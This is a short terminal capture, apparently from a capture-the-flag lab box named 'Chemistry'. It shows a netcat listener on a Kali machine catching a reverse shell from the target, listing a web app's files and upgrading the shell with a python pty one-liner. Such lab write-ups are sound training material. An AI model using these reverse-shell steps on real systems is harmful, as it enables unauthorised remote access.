 ┌──(root㉿kali)-[~/Desktop/Chemistry]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.38] 56500
sh: 0: can't access tty; job control turned off
$ ls
app.py
instance
static
templates
uploads
$ python3 -c "import pty;pty.spawn('/bin/bash')"
app@chemistry:~$